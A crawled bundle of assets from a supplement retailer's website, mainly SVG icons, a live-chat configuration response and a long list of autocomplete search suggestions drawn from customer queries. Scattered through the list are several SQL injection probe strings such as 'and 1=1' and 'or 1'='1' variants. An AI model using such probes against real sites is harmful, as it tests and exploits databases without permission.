   font-size: 14px;    min-height: 15px;    overflow: unset;}.snize-ac-results {    width: 100% !important;    left: 0 !important;}'}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/icon-coupon.svg
body_size: 722
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2368_27201)">
<circle cx="25" cy="25" r="23.75" stroke="#212121" stroke-width="0.72"/>
<path d="M11 18H38.4V21.4794H38.1825C35.9006 21.4794 34.0508 23.3292 34.0508 25.6111C34.0508 27.893 35.9006 29.7429 38.1825 29.7429H38.4V33.2222H11V29.7429H11.2175C13.4994 29.7429 15.3492 27.893 15.3492 25.6111C15.3492 23.3292 13.4994 21.4794 11.2175 21.4794H11V18Z" stroke="#212121" stroke-width="0.72"/>
<path d="M19.2637 18V33.2222" stroke="#212121" stroke-width="0.72" stroke-dasharray="5 5"/>
</g>
<defs>
<clipPath id="clip0_2368_27201">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/myumeken/icon-myumeken-logo.svg
body_size: 2447
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="140" id="_레이어_2" data-name="레이어_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 358.46 64.89">
  <defs>
    <style>
      .cls-1 {
        fill: #095396;
      }

      .cls-2 {
        fill: #ed3436;
      }
    </style>
  </defs>
  <g id="_레이어_1-2" data-name="레이어_1">
    <g>
      <path class="cls-2" d="M0,13.76h10.51v5.33c2.37-3.33,5.33-6.07,10.29-6.07,4.59,0,7.92,2.22,9.77,5.77,2.89-3.48,6.44-5.77,11.25-5.77,7.03,0,11.76,4.59,11.76,13.32v27.08h-10.43v-23.9c0-4.59-2-7.03-5.48-7.03s-5.62,2.44-5.62,7.03v23.9h-10.51v-23.9c0-4.59-1.92-7.03-5.4-7.03s-5.62,2.44-5.62,7.03v23.9H0V13.76Z"/>
      <path class="cls-2" d="M83.53,13.76h10.65l-13.02,40.18c-2.66,7.92-5.7,10.95-11.91,10.95-3.11,0-5.99-.89-8.51-2.37l2.89-7.84c1.26.74,2.89,1.33,4.29,1.33,1.63,0,2.66-.59,3.4-2.52l-13.47-39.73h10.95l7.47,26.27,7.25-26.27Z"/>
      <path class="cls-1" d="M100.1,33.3V1.63h10.73v31.74c0,7.33,3.48,10.95,9.03,10.95s9.03-3.55,9.03-10.73V1.63h10.65v31.45c0,14.28-7.84,21.16-19.83,21.16s-19.61-6.96-19.61-20.94Z"/>
      <path class="cls-1" d="M148.27,13.76h10.51v5.33c2.37-3.33,5.33-6.07,10.29-6.07,4.59,0,7.92,2.22,9.77,5.77,2.89-3.48,6.44-5.77,11.25-5.77,7.03,0,11.76,4.59,11.76,13.32v27.08h-10.43v-23.9c0-4.59-2-7.03-5.48-7.03s-5.62,2.44-5.62,7.03v23.9h-10.51v-23.9c0-4.59-1.92-7.03-5.4-7.03s-5.62,2.44-5.62,7.03v23.9h-10.51V13.76Z"/>
      <path class="cls-1" d="M208.49,34.04v-.67c0-11.76,7.33-20.35,17.31-20.35,11.32,0,16.87,9.25,16.87,21.09,0,.59,0,1.85-.07,3.4h-23.68c.89,5.25,4.14,7.99,8.58,7.99,3.25,0,5.77-1.48,8.29-3.92l5.4,6.36c-3.62,4-8.21,6.36-14.13,6.36-10.51,0-18.57-7.92-18.57-20.27ZM232.54,30.56c-.44-5.48-2.81-8.88-6.73-8.88s-6.36,3.26-6.96,8.88h13.69Z"/>
      <path class="cls-1" d="M249.55,0h10.51v28.41l10.8-14.65h12.28l-12.58,15.76,12.87,23.9h-11.99l-8.14-15.91-3.26,4.22v11.69h-10.51V0Z"/>
      <path class="cls-1" d="M284.99,34.04v-.67c0-11.76,7.33-20.35,17.31-20.35,11.32,0,16.87,9.25,16.87,21.09,0,.59,0,1.85-.07,3.4h-23.68c.89,5.25,4.14,7.99,8.58,7.99,3.25,0,5.77-1.48,8.29-3.92l5.4,6.36c-3.62,4-8.21,6.36-14.13,6.36-10.51,0-18.57-7.92-18.57-20.27ZM309.04,30.56c-.44-5.48-2.81-8.88-6.73-8.88s-6.36,3.26-6.96,8.88h13.69Z"/>
      <path class="cls-1" d="M326.05,13.76h10.51v5.33c2.29-3.18,5.18-6.07,10.21-6.07,7.4,0,11.69,5.18,11.69,13.39v27.01h-10.51v-23.9c0-4.66-2.07-7.03-5.62-7.03s-5.77,2.37-5.77,7.03v23.9h-10.51V13.76Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/back_to_top_icon.svg
body_size: 369
content:
<svg width="60" height="61" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_1877_6872)"><circle cx="30" cy="30.676" r="30" fill="#0C569A"/><path d="M30 44.676V16.23m-8 8l8-8 8 8" stroke="#fff" stroke-width="1.5"/></g><defs><clipPath id="clip0_1877_6872"><path fill="#fff" transform="translate(0 .676)" d="M0 0H60V60H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=3302162&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.umeken.com%2Ffriends.html&channel_type=code&jsonp=__2owuorx3dbt
body_size: 246
content:
__2owuorx3dbt({"organization_id":"8c08127f-3928-4a08-a0dd-99ee97a77135","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"config_version":"4800.0.6.471.106.10.8.6.7.5.6.14.2","localization_version":"6bb83031e4f97736cbbada081b074fb6_540fcd807b76d3901c459330c160ff54","language":"en"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.4F4p2y0L0Y.js
body_size: 10072
content:
window.Searchanise.preloadedSuggestions=['koso ball','koso delight','koso balls','umeken koso ball','koso balls enzyme','beta glucan small','7 day koso ball','liquid koso delight','koso liquid','refa carat','black garlic','vitamin c','shouka koso','beta glucan','wave q','red ginseng','eye clear','reishi extract balls','nattokinase plus fucoidan','okinawa zedoary','l calcium','black onion','duo action','elastin beauty','mineral l-cal','c balance','plum balls','corbicula extract balls','pomegranate balls','tri up','propolis candy','mineral l-calcium 400g','royal propollen','ume power ball','multi vitamin','royal collagen','plum ball ex','wave q filter','omega3 coq10','meta ball','umeken mineral l calcium','bidens pilosa','zakuro balls','mineral l-calcium','takumi healthy seasoning','l cal','plum ball','royal jelly','umeken nattokinase','slim night','red ginseng extract ball','koso ball ex','plum extract','corbicula extract','nattokinase plus','koso delight paste','tri m','bidens pilosa extract','sonnobella goose down','black garlic balls 180g','water filter','black garlic ex','reishi mushroom extract','oyster extract','beta glucan balls','elastin collagen beauty','digestive enzyme','skin care','probiotics tablets','re fa','weight loss','calcium 400g','zakuro pomegranate','hair color','multi probiotic','black garlic extract balls','vantelin supporter','beestox water essence','mineral l calcium','alkaline water','enzyme toothpaste','happy berry','multi vitamins','shouka enzyme','power ball','rg red ginseng','green chlorella','tri-m diet','luwak coffee','diabetes supplement','mine q','slim night hyper','enzyme dental toothpaste','vitamin d','takumi stock powder','hansai filter','l&b advanced care cream','refa s carat','fucoidan key','mask pack','black onions','vantelin knee support','reishi moist skin cleansing bar','l-calcium 400g','korean red ginseng candy','dietary supplement','glucan ball','tri up plus','shiny hair treatment','c-balance 200g','black onion tablets','high blood pressure','reishi extract','duo action umeken','ginseng red','okinawa zedoary 60g','red ginseng extract','zakuro ball','l l&b','takumi seasoning','b glucan','wave q slim','enzyme dental','refa pro','speedy color','meta balls','c-balance 130g','cordyceps mushrooms','tartary buckwheat tea','sonnobella blanket','vita green mix','mineral l cal','l b','takumi health seasoning','knee support','lutein eye clear','black garlic balls','b glucan ball','bio cell mask','refa for body','water q','superior cordyceps','zakuro balls pomegranate','tooth paste','chlorella extract','mini wave q','reishi mushroom','noni plum ball','lps cat','umeken ball','for stomach','face mask','re fa carat','omega-3 fatty','hansai nanobio air purifier filter','umeken corbicula extract balls','umeken elastin beauty','vantelin waist support','beta β)-glucan','lipopo 12pk','bubble color','umeken nattokinase plus fucoidan','skin beestox','eye care','immune system','special koso balls','vital multi','beta glucan ball','natto kinase','vantelin support','omega-3 fatty acid','special koso ball ex','lipopo c','hansai filter mine q cartridge','liver health','shiny hair','diet meta','korean red ginseng','cellisys wrinkle','mineq natural mineral cartridge','koso ball bio','l&b trial kit','for liver','red ginseng candy','royal propolis','mineral l-calcium magnesium+vitamin d3','fish collagen','air filter','go bag','water filter water','cancer products','good morning red ginseng','c balance 200g','koso paste','enzyme umeken','reishi soap','reishi extract ball','gift to korea','air purifier','pomegranate zakuro','hansai verite','umeken calcium','water essence','zakuro ball ex','noni plum','wave q pitcher','l and b','pomegranate zakuro ball ex','rg red ginseng extract','koso delight paste 21pkt 2ea','nano bio','all products','full set','meta plum','umeken collagen','moist skin cleansing bar','umeken beta glucan','iron supplement','lower cholesterol','propolis extract','dietary supplements','amino acid','fermented ginseng','damaged liver','products for liver','umeken trim','u charge','turmeric ginseng','constipation relief','elastin beauty mask pack','pomegranate balls 180g','hair skin','glucan balls','shouka enzyme digestive enzyme','c-balance balls','purple turmeric','l&b cream','multi probiotics','beestox lotion','cellisys and 1=1','omega-3 for men','senior multi vitamin','nano bio air purifier','refa s','ume power balls','cellisys ex','clear eye','onion extract','l & b','gift card','blood sugar','face roller','wave q user guide','organic plum balls','fermented red ginseng extract ball','hansai luwak coffee','black garlic ex 30g','red ginger','mineral calcium','omega 3 oil','vitamin e','special koso','mineral l-calcium 130g','bitter melon','super cordyceps','β-glucan ball','amino acid balls','magnesium vitamin d3','blueberry extract','l&b refreshing toner','eye mask','l&b white clear solution','l & b skin care','high blood sugar','miso soup','for him','what is lipopo','vita green','cleansing bar','vitamin c-balance','소노벨라 이불','power balls','fermented red ginseng extract','how to use the points','u power','whitening effect','corbicula ball ex','arazyme facial gel','high cholesterol','free gift','hansai nanobio','propolis extract balls','ginseng candy','reishi balls','back brace','cellisys and 1>1','due action','blood pressure','eco drops','digestive health','try up','beta(b glucan','green algae','fermented red ginseng','chlorella power','lip mask','mine q filter','pomegranate extract','dual action','ume power','collagen royal','sonnobella summer','garlic balls','extract ball','소화 효소','ume balls','lose weight','p well','corbicula balls 180g','black garlic ex 30g pouch','재첩 엑기스','hansai nanobio filter','fermented purple turmeric','wave q slim pitcher','back support','hansai wave q','vital-multi vitamin','summer blanket','new customer','miso soup mix','pain relief','vit c','tea bottle','user guide','fermented black garlic extract','goose down','speedy color gray hair','for menopause','umeken japanese plum balls','beestox sunscreen','water pitcher','for men','black onion tablet','beestox water essence 120ml','should koso','spirulina powder','waveq filter','umeken ume power balls','l&b soap','l&b full set','glucosamine glucosamine ball','joints knee','rokkaku reishi','umeken nattokinase fucoidan','3-week tri-m','coffee bean','natural cellulose','omega 3 fish oil','pomegranate zakuro balls','good morning','fish food','osulloc tea','tartary buckwheat','ume products','japanese stock powder','hepa filter','all product','j bio koso balls','blanket cover','amino acids','umeken bidens pilosa','umeken okinawa zedoary','umeken meta plum','umeken bidens pilosa extract','lps koso ball','umeken l b','umeken tri up','l&b special trial kit','hair skin and','mine q filter for hansai wave q','l&b white clear solution & spot cream','sun cream','pear barley','joint muscle','매실 엑기스','vitamin b','mushroom cancer','vitamin d3','senior vital multi','sonnobella goose','sonnobella hungarian','calcium 100g','knife set','diet slim','6 year old korean','wave mineq','영지 버섯','ginseng korean','digestive enzymes','microbubble soap','vantelin elbow support','tri m diet','l&b set','koso ball and 1>1','bottles pet should','sleep night hyper','buckwheat tea','eyes vitamins','ume ball','umeken l','umeken l calcium','reishi extract balls 21 packets reishi extract balls 21 packets','ume extract','snake jasmine','hakkaku reishi tea','fermented black garlic','wave q cartridge','royal jelly bee','fermented turmeric','l&b white clear spot cream','calf support','alkaline water ionizer','duvet cover','for sex','special koso ball','mineral l','corbicula extract ball','knee braces','v c','soap umeken','umeken duo action','new koso paste','for women','dog food','비타민 c','air clear','koso ball and 1=1','skin cleansing bar','organic taking','new product','umeken zakuro pomegranate balls','umeken takumi','plum ball extract','wave q water','resisting extract balls','good diabetes','umeken koso ball ex','vita green mix powder','korean ginseng','balls bar','sonnobella twin','tri-m weight','vacuum cleaner','umeken corbicula extract','q wave','hydro water','nanobio filter','for arthritis','coffee full','protein powder','노니 매실','corbicula ball','face wash','re fa ray','brain health','easy daily','nattokinase contains','up bidens pilosa extract','reishi bar','this omega omega-3 fatty acid','mung bean','cellisys and x"="x','corbicula extract balls 180g','speedy color 7s natural black brown','ling chi','koso ex','elbow support','men power','비덴스 피로사','back pain','vantelin back','cell mask','tooth past','health plus','koso ball example','b balls','dietary supplement ume power ball','sonnobella premium goose down bedding king duvet cover 2 pillowcases','umeken eye clear','vantelin odorless pain relieving cream','umeken product','red clove','oso balls','hansai water filter','vantelin knee','propolis spend','beestox ad','reishi extract balls packets','chlorella growth','enzyme tooth paste','beta-glucan small','collagen for skin','wrinkle solution skin care special kit','hansai fresh air master','water essence mild','wrist support','plum extract balls','anti aging','fermented red','sleep night','wave q mini','ginseng tea','ceramic knives','internationally standardized','kidney power balls','weight loss food','meat product','co q10','cellisys and x\'=\'x','miro clean pot','verite 7 cookware','berries berries','body shower','glucan balls glucan balls glucan balls','vantelin support waist','senior vital multi 90','l&b kit','umeken reishi extract balls','umeken\'s fermentation','vantelin power gear calf support','l b cosmetics','plum ball ext','duo action supplements','vitamin for','new customer special','lb skin care','him power','verite cooking were','ume plum ball','shouka enzymes','royal jelly honey','reishi extract balls 21 packets','son no ella','umeken l-cal','red turmeric','umeken beauty','kidney power ball','multi vitamin c','c balance s','in chinese','koso ball j bio','우메켄 omega 3','l b skin care','biden pilosa','joint care','lacteo probiotics','cellisys and x"="y','product detail','mineq cartridge','improves diabetes','ginkgo leaf','so no ella','red ginseng extract balls','l ㅊcalium','elastin beauty 1 mth supply 60 packets','weak immune systems','dental toothpaste','fe mon','citric acid','sonnobella premium queen','fermented black garlic ex','pomegranate zakuro ball ex 2 mth supply 360 balls','cellisys concentrating','fermented black','beta beta-glucan','hansai verite 7-wok','l&b damask rose hand cream','pomegranate and','wheat lipopo','koso 7 day','black garl','special takumi','sung ingredients','natural water','mushroom supplement','hansai nanobio air purifier','umeken fucoidan','magnesium vitamin','green mix','l&b advance care cream','우메켄 리포포','skin care white','l&b moist skin cleansing bar','red gi','summer sonnobella','refa 4 carat','joint aid','beestox sp cream 60g','air fresh','good for','black nerve','sonnobella hungarian goose down','body lotion','beautiful skin','for growing','milk this','elastin beaut','black balls','lower back','umeken lipopo','umeken mineral l cal','cellisys ex wrinkle 29 activator set','koso bell','tri me','breast cancer','product reducing blood','영지버섯 엑기스','elastin mask','koso enzyme','vita c','use points','kribb oil','60 seconds speed color','umeken lps','mineral q filter','oyster power','face soap','lacteo probiotic 1 month','super seal','vitamins e','c vitamin','buy one and get one free','anti wrinkle cream','omega-3 coq10','u power energy drink','rose balls','umeken glucosamine','beauty skin','umeken mineral l-calcium','nattokinase plus fucoidan 2 mt','what is good for diabetes','ball supplement','coenzyme q10','alkali water','bone supplement','download wave q user guide','c c-balance','umeken has launched liquid koso delight after its popular koso ball and shouka koso it\'s a','l b toner','children vitamin','black garlic extract','anti inflammatory','umeken bidens','hair loss','elo drop','drying pain','to korea','toothpaste containing','우메켄 소화효소','umeken high','memory supporting','glucosamine ball','digest water test','natural mineral cartridge','vantelin ankle support','green propolis','water out','umeken pomegranate zakuro balls with coq10','corbicula balls','job koso ball','collagen royal jelly','verite knob','alkaline reduced water abundant','pomegranate balls coq10','bee pollen','black bean ball','verite were','mushroom beta glucan balls','alkaline water generator','meta-ball 2 mth supply 60 packets','sonnobella summer bedding collection twin/flamingo blanket 1 pillowcase','hansai filter mine cartridge','u power energy','l&b white','our in chain','purifier filter','enzyme facial gel','eye berry','korean red ginseng power','mini wave','massage refa for body','vitamin b3','koso ba','ume plum','plums 50x concentrated plum ball ex premium plum ball ex umeken','black garlic 30g','senior multi','turmeric below','modern queen','갱년기 여성','what is for stomach','triup plus','speedy color 6s','healthy vaginal','우메켄 효소','sonnobella premium goose down','black ginger','diet foods','red extract','mineral l cal small','calcium absorption','c-balance 100g','kyocera knives','heart disease','l&b 토너','white clear','flu cold','1 takumi healthy seasoning','extract broccoli extract zinc oyster','super health','cordyceps mushroom','hair care','hyper lipid','cellisys and x\'=\'y','mine q cartridge','special koso ball ex enzyme 40 day supply 340 balls','slim nigh','tea pot','all produces','sex health','cookware so','biden pilosa extract','씨 밸런스','umeken plum ball extract','wave q mineralized hexagonal alkaline generator','beestox water essence mild','l&b moist cleansing','vitamin b1','download manual','balsam breath','use for liver','joint health','for kidney','takumi 26pk','balls back','waist support','waveq hansai','women zakuro pomegranate','what is good for stomach','queen duvet cover bedding queen','elastin beauty 60%','sun screen','adult memory supporting','generator download wave q user guide','hansai verite 7\'s','beta-glucan 30pkt','l&b essence','shouka enzyme digestive enzymes packets','omega-3 acid','beta-glucan stock','chaga mushrooms','water to produce alkaline water that','l and b set','chaga mushroom','ball ball','koso ball and enzyme','pomegranate ball','diet meta plum','l kal','q10 180g','eye zone','senior vital multi 90 tables','bedding collection','green vegetables','umeken bidens pilosa extract w l-arginine and bitter','alpha-tocopherol acid','collagen collagen power','anthocyanins japan','health for sex','refa carat face','shouka enzyme digestive enzymes 2 mth supply 60 packets','umeken ball ex','refa face','how to take ball','animal salt','fry pan','vita m','umeken lipopo脂多醣','beta β glucan','water generator','umeken l&b','takumi no shiitake','for joint','eye bright','l & b lps','pilosa extract','natto nattokinase','vantelin wrist support','store local','japanese plum balls','omega coq10','umeken black garlic ex','wrinkle cream','green tea','koso ball ex 130g','multi vitam','mineral l-calcium 6 mth supply 3,600 balls','loss weight','this omega omega-3','reishi mushroom extracts','shizuoka no','garlic extract','slim night-time','sea weed','where does vantelin support waist from','koso balls ex 370g','miso soup mixing','co q 10','amino acids including','egf mask','power ball 180 g','care cream','l&b moisturizing essence','lemon c','moisturizing essence','good moo','굿모닝 홍삼','good for liver','health product','calcium tablets','umeken zakuro balls','advanced skin care','d mango','camu camu','stomach turmeric','joint & muscle','milk powder','liv a tox','co so','probiotics of l calcium','garlic xtract balls','and magnesium','2 day japan diet','u calcium','advance cream care','umeken plum ball ex','white skin','amino enzyme','아포리아 비타민','new products','how to take koso ball','products can','children calcium','reishi moist skin','health science from','particles clean','우메켄 메치오닌','grass power','asthmatic pain','umeken β-glucan ball','try m','black garlic ball','them u-kids','dental paste','north ca','memory and','red ginseng extract with fermented','l&b cosmetics','cell eye zone mask highly-adhesive','elastin be','reishi tea','gray hair','high enzyme diet','slim ni','manufacturing company','acne treatment','fermented nattokinase','pot and pan','slim pitcher','fermented red ginseng extract balls','delight packets','corbicula reduces','gift korea','sweet potato','ko so','l b skin','han set color','kos ball','white ex','barley sprouts','boost immune','soup mixing','stock points','r g red ginseng extract','garlic pouch','for live','beta β)-glucan 90 packets','koso deli','enhance appetite','umeken corbicula','where does vantelin support knee from from','arazyme facial cleansing','koso ball 130g','perfect skin','hands hip power','umeken mineral l','beta-glucan blood','vantelin knee su','small calcium','mushroom bete glucan ball','umeken propolis','ginger tea','bidens pilosa extract with l-arginine and bitter melon','blood clots','firmly in the','black sesame','tasty c','pop all','vitamin s','seed cure','ear massage','fat stomach','vitamin calcium','l&b toner','sugar reduces','long almond','health foods','hansai filter q cartridge','multi vitamin and mineral','l&b premium','takumi c-balance(s','for eye','vit d','meta vitamin','forget about your digestion problems','vitamins c','clear eyes','l&b beauty bar','refa massaging','omega 3 co q10','for eyes','new elastin beauty','vita mix','every meal','sung in sung ingredients','men enhancement','twin blanket','beta glucan 135g','red ging','koso ball ex enzyme','air filter syste','cabbage tablet','box of vita','nattokinase fucoidan','nattokinase plus kit','umeken japanese plum','enzyme supplements','skin care solution beestox intimate','cleanse soap','6 year old red ginseng','black fruit','hair skin and nails','heavy metal','vita sleep','cauliflower mushroom','help diabetes','nerve pain','vantelin calf','digest test','pet to','advanced cream cream','j bio','bar soap','mine cartridge','overeating multi','l & b skin','tri up plus 3 mth supply 450 balls','eyes clear','help stomach and intestine','pollen whole','beauty elastic','balancing clear','lps bidens pilosa','plum and noni','knife gallery','refa mask','multi vitamin for women','regular price','boosts made','try upper','an clean','sonnobella c','refa body','is mineral is','skin care spot','an water','maitake mushroom','refa cara','beauty bar','wave q slim pitch','your sticks','l & b moisture','health science','black strokes more','umeken plum ball','senior vital','easy do','high power','japanese plum ball','for heartburn','refa roller','mineral lcal','cordyceps mth','korea red g','우메켄 효소환','stem cell','who to','best selling umeken','umeken for children','masterpiece osulloc tea','l&b bar','son no bella','so ball ex','essence water essence','alginate seaweed','cellulose enzyme','shouka enzyme digestive enzyme 30 packets','either shampoo','beestox ad recovering cream','black g','especially cleansing','hai skin nail','bidens pilosa special trial','back supporter','cleansing wash','onion supplement','pomegranate extract zakuro balls','fermented garlic','bubble hair','waist supporter','whole protein','black oni','lipopo 12pkt 2ea','hume power ball','miro oils','l al','militaris superior','tea for diabetes','water filter q','l & b full set','koso de','lacteo probiotics tablets','c-balance 4 mth supply 666 balls','sonnobella premiu','koso balls benefits','beauty mask','produces for stomach','cosmetic face mask','l & skin','best seller health product','black black garlic','vitamin k','bidens pilosa ex','stock powder','effective ingredients','black strokes','fermented vegetables','beta glucan extracted','koso ball biochemical','collagen ball','tri up ingredien','l & b toner','gifts to','eg sun cream','purified water','hario hand drip','compound k','skin perfect','효소환 ex','collagen hyaluronic','gift for vip','umeken elastin','sonnobella premium goose down bedding k','fat burn','ume power ball 180 gm','koso ball paste','omega plus coq10','benefits of plum balls','mental health','face crea','muscle weakness','biotics research','knee supporter protection','senior vital multivitamin','oyster manage','l&b 3 step','hair skin and care','reishi japan','go to','wave water filter','hair shiny','umeken bidens pilosa extract w l-arginine and bitter melon','비타민 d3','filter wave','and conditioners','pine mushroom','koso ball\'[0','magnesium 400 mg','ale age','hansai filter cartridge','q10 beautiful','what is propolis','care set','lake can','l & b white clear','new so ball','black garlic ex 30','lipopo green','dietary enzyme','l&b lotion','water ionizer','fermented onion','cell eye zone mask','umeken red ginseng extract','supplement with','black tablets','fruit drinking','of umeken','beestox essence','j koso ball','water essence 120ml','diet supplement','pain support','koso balls ex','points of nature','is that l&b essence','care remove','natural factors','no i plum','nattokinase umeken','corbicula extract ex','lipopo-c 30 packets','twin/flamingo blanket 1 pillowcase','water fatigue s','r and b','beestox ad moisture','c balanc','and msg','melon placenta','winter king','intimate feminine','organic plum ball','summer bedding collection','2 koso balls','mask pac','alkaline cartridge','l&b white clear','morning ginseng','umeken dietary','brace support','am pore lower','store in','japanese plum','red ginseng tea','wave q alkaline water ionizer','q filter','bitter melon drops','b-glucan small','dark brown','collagen powder','ginsenosides extracted','reishi cleansing bar','skin bar','for liver treatment','knee support protection','black onions tablets','store application','umeken in new or','bee propolis','carrot job','vantelin wrist','lps sweet','lacteo probiotic','of canada','for constipation','joint pain','reishi extract japan','drinking enzymes koso delight','bar powder','wave q jug','cellisys ex egf mask','nattokinase w fucoidan','hansai vitamin','mumefural progeronin','duo a','alkaline bottle','wave q hansai','vantelin gel','meta-ball metabolism with','sample nattokinase','nano bio air','micro bubble','wave purified','black ginseng','fermented beets','where does vantelin support elbow from','glucan bal','joints supplements','original omega 3','green food','male stamina','hyper m','liver toxic','black onions tablet','power c','free koso','of beta β)-glucan','meta-ball metabolism','umeken tri','ex garlic','discontinue vantelin support kneecap','gum disease','joint protection','우메켄 버섯','liver support','vantelin elbow','reishi extract propolis','pre n probiotics','black garlic pouch','intestinal functions','rolling b all','n-95 mask','vantelin x large','re fe','happy called','lutein clear','white spot','nori natural','skillet oil','sea green','japan pear barley','refa carat firmly in the','hungarian goose','beta 1,3 d glucan','umeken pomegranate balls 180g','ankle brace','anti bacteria','u tube','pro biotic','no i plum ball','red ginseng ball','insul care','age spots','iron vitamin','until inflammation','enzymes power','umeken cholesterol','omegranate zakuro ball ex 2 mth supply 360 balls','clean sign','eye clear 120 pieces','l b product','having bpa','vitamin b12','u kids','balls pomegranate','ll c re one','bio cell pack','extraordinary gift','korean ginseng candy','cellisys ex wrinkle solution skincare special kit','sheet mask','u-power energy','water wave q','reishi moist skin cleansing bar 80g','fermented black onions','vip gift','duo and','hair colorant','premium collagen with hyaluronic acid','improving vision','hansai vital','kyocera advanced','s carat','summer bedding','where does vantelin support calf from','sonnobella 4 season','portable body','koso deligh','corbicula black','lb authentic','omega3 coq10 1 mth supply 60','elastin collagen','wave q water generator','vantelin ankle','calcium carbonate','l&b clear solution and cream','reishi mushroom powder','eye cream','find in','line choi mushrooms','in mineral l-calcium','umeken tri-m','plum power ball','senior multivitamin','umeken shouka','vitamin water','lipopo lipopo-c','umeken 180g','elastin beauty mask','orange ball','for gas','koso ball sm','gest hyper','6 year old red ginseng candy','sonnobella duvet','c-balance 100g c-balance','okinawa zedoary 6 pack','due accents','beestox mild','agaricus mushroom','vantelin support calf','king duvet cover','ref a','koso delight enzyme','joint free','kyocera ceramic','extra mine q filter','propolis candy(45g','hansai luwak coffee 5oz 141.7g','2 day living','liver wellness','bit c','daisy king','travel kit','what is good for key','plastic bottles','miso 스프','download wave q','mini wave q free','black garlic ex 180g','trim protein drink','mineral l calcium small','umeken japanese balls','hyaluronic acid','elastin m','l&b 화이트 클리어 솔루션','diet slim day','this omega-3 fatty acid','hansai airpurifier','products help increase appropriate','water drop','all you need is umeken','oral care','men hair color','umeken usa','refa small','small vision','slim night hyper 1 mth supply 30','allantoin to','call center','i cal','umeken red ginseng','safety kit','supports liver','skin care whitening','효소 약초','beta glu','vantelin waist supporter','fermented black onion','time day those do','certified gmp','pain muscle','ll carat','corbicula ext ract balls','우메켄 캔디','allergy probiotics','bubble color 2b','nanobio bar','umeken pilosa','umeken advance care cream','gut health','takumi healthy','medicine for','chronic acid vitamin','job koso','bee to','tri ip','down blanket','verite cooking','l&b 링클 케어 크림','bio cell','hair vitamin','care whitening','for liver damage','hexagon water','ginseng with k','umeken beta','gou me','vantelin knee supports','color hair','milk thistle','black fermented','enzyme japan','d diagnose','umeken pomegranate ball ex','vantelin being knee supporter','refa for salon','ball flour','beta glucan 30','umeken mineral calcium','1 or 1=1 or 1\'=\'1','queen duvet cover','use skin substanc','enzyme q10','vitamin koso','bath towel','verite 7\'s','iron brown','knee supporter','turmeric health','black garlic oyster','calcium powder','joint product','for good sex','l 7 b moisture','lps koso','pouch black ginseng extract old','hair product','move free','where do waist from','7 day koso','for under eyes','bio cel mask','beta 1,3 glucan','miracle plum','calcium and magnesium','special balls','umeken black onion','good liver','food msg','vantelin cream','rg extract','plum ex','retailer application','mineral l-calcium(s mineral l-calcium(s','okinawa edoary','우메켄 고구마','로얄 콜라겐','pill case','koso ball enzyme','phellinus linteus','refa provide','support liver','new skin care','rgeable squeeze','skin cosmetics','healthy seasoning','candy red ginseng','reishi an','zakuro balls coq10','dr select','hansa vital','umeken corbicula balls','wave q water ionizer','linolenic recovery','mushroom beta glucan','enzyme pill','c balance 130g','contains blueberry','moist skin bar','reishi g','koso b','enzyme dental 100g x 2','미네랄 l 칼슘','month special','how much sugar in this product','for woman','growing balls','honey candy','한우 선물','koso bell experts','advanced care cream','lipopo immune','good morning red','mineral l-calcium 6 mth supply 4,000 balls','omega for man','what is koso','calcium x','pain recovery','vital multi 90 tables','collagen and royal','do you take with water','lower blood','umeken plant','mask particulate','fermented black onion tablets 2 mth supply','l&b 링클','royal co','hand soap','with bitter melon extract','lactobacillus probiotics','calcium vitamin','special koso ball ex 130','natural vitamins','power plum','umeken mineral','what is koso paste','speedy color hair','duo action 020','body wastes','7s natural','red candy','cellisys sample kit free','re carat','absorb aid','facial cleansing','get allergy','concentrated plum ball','enzymes koso','b glycogen','garlic extract balls','umeken glucan','beta b','mushroom cancer treatment','reduce weight','aged black garlic','pomegranate zakuro balls extract','fermented red ginseng ginseng extract ball','old lps','refreshing extract','chicago il','skin softener','white blood cell','pomegranate ex','l&b special','go back','probiotics lactic','gift to','calcium and magnesium and vitamin d3','koso power balls','u kid','hario coffee','speed color','corbicula ex','3 step trial','alkaline ionizer','where does vantelin support wrist from','kombu balls','corbicula ball extract','umeken koso','high-absorbency fish collagen','umeken balls','refa car','refreshing vital','white clear solution','organic plums','hepa filter replaceable','speedy color 6s natural brown','umeken koso bio','takumi japanese stock','royal propollen whole','slim diet','c-balance 3 mth supply 433 balls','hansai verite 7','polyphenols making','easydew daily sunblock','sonnobella king duvet','아이 클리어','액상 효소','try lower','bee pro','skin supplement','hydrating mask','peptide collagen','hansai 1112nano filter','new work let number','bio mask','vantelin cool pain relieving gel','new elastin beauty 1 mth supply','ankle support','detox balls','growing children','koso bell ex','l&b clear spot cream','inflammatory reishi','eye protects','lutein balls','mineral l-c','r b cream','koso all','cellisys sample free','for bone','mushroom balls','essence mild','lipopo 30pkt','how to','delight past','meta plum diet','cureberry glowing','hip power','li chi','black grarlic','thrombi supplements','l b set','fish packets','mineral filter','엘라스틴 뷰티','anti sugar','essential mask','puffy eyes','mine replacement','strokes plus','tartary buckwheat tea tea bag','mush room','ar store','live enzyme','koso balls small','blackberry garlic','product number','how to a','reishi mushrooms','be glucan balls glucan balls','green leaf powder','calcium+magnesium+vitamin d3','test product','feminine cleanser 154','powder ball','join pain med','ha sat','extract zinc','sea fucoidan','hansai air purifier','cellisys ex intense mask','meta bottle','what is good for','hair color hair color','mushroom extract','nanobio air purifier','of l calcium','beauty oils','year old','koso fermented','corbicula ball ex 60 packets 2 ball ex','l&b combination','cal support','intestinal disorders','umeken slim night','마늘 